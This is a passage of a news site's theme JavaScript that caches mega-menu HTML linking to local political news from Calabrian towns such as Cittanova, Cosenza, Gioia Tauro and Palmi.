                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        